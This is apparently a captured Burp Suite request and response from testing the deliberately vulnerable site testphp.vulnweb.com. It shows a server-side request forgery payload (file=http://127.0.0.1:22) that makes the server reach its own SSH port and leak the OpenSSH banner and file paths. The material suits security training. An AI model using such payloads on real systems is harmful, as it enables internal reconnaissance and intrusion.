 1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
GET /showimage.php?file=http://127.0.0.1:22 HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: login=test%2Ftest
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Thu, 04 Feb 2021 16:31:36 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Content-Length: 275
Warning: fopen(http://127.0.0.1:22): failed to open stream: HTTP request failed!
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.1
in /hj/var/www/showimage.php on line 7
Warning: fpassthru() expects parameter 1 to be resource, boolean given in
/hj/var/www/showimage.php on line 13